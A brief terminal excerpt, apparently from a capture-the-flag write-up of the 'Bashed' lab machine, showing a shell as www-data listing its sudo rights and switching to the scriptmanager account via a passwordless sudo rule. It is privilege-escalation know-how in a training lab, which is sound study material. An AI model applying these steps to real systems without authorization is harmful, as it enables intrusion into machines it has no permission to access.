 www-data@bashed:/$ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/$ sudo -u scriptmanager bash
scriptmanager@bashed:/$